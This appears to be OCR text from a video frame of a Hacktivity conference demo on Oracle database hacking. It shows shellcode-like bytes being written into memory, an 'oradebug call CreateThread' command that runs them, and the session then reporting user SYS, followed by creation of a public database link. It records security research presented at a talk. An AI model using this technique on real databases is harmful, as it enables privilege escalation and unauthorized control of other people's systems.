 HACKTIVITY
László Tóth - Ferenc Spala:
Think differently about database hacking Presentation
VirtualBox VM Machine View Devices Help (Charged) Fri 3:02 PM Laszlo Toth
Windows 2008 R2 ATTACKER [Running]
Administrator: Command Prompt - sqlplus proxytest/proxytest@192.168.56.101:1523/orcl
AFTER: [00B2A01A0, 00B2A01A4) = 41C93148
BEFORE: [00B2A01A4, 00B2A01A8) = 00000000
AFTER: [00B2A01A4, 00B2A01A8) = 53A458BA
BEFORE: [00B2A01A8, 00B2A01AC) = 00000000
AFTER: [00B2A01A8, 00B2A01AC) = 48D5FFE5
BEFORE: [00B2A01AC, 00B2A01B0) = 00000000
AFTER: [00B2A01AC, 00B2A01B0) = 8949C389
BEFORE: [00B2A01B0, 00B2A01B4) = 00000000
AFTER: [00B2A01B0, 00B2A01B4) = C9314DC7
BEFORE: [00B2A01B4, 00B2A01B8) = 00000000
AFTER: [00B2A01B4, 00B2A01B8) = 48F08949
BEFORE: [00B2A01B8, 00B2A01BC) = 00000000
AFTER: [00B2A01B8, 00B2A01BC) = 8948DA89
BEFORE: [00B2A01BC, 00B2A01C0) = 00000000
AFTER: [00B2A01BC, 00B2A01C0) = 02BA41F9
BEFORE: [00B2A01C0, 00B2A01C4) = 00000000
AFTER: [00B2A01C0, 00B2A01C4) = FF5FC8D9
BEFORE: [00B2A01C4, 00B2A01C8) = 00000000
AFTER: [00B2A01C4, 00B2A01C8) = C30148D5
BEFORE: [00B2A01C8, 00B2A01CC) = 00000000
AFTER: [00B2A01C8, 00B2A01CC) = 48C62948
BEFORE: [00B2A01CC, 00B2A01D0) = 00000000
AFTER: [00B2A01CC, 00B2A01D0) = E175F685
BEFORE: [00B2A01D0, 00B2A01D4) = 00000000
AFTER: [00B2A01D0, 00B2A01D4) = 00E7FF41
SQL> oradebug call CreateThread 0 0 0xB2A0000 0 0 0
Function returned 96C
SQL> select user from dual;
USER
------------------------------
SYS
SQL> create public database link remote1 using 'orcl';
Database link created.
SQL> select u
ATTACKER
Start
6:02 AM
10/12/2012
Left ⌘
12/10/2012